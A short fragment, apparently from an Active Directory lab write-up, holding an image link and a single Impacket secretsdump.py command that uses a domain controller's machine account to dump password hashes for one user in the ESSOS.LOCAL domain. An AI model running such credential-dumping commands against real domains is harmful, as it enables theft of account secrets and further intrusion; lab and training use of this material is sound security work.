 secretsdump.py -k -no-pass -just-dc-user daenerys.targaryen 'ESSOS.LOCAL/meereen$@meereen.essos.local'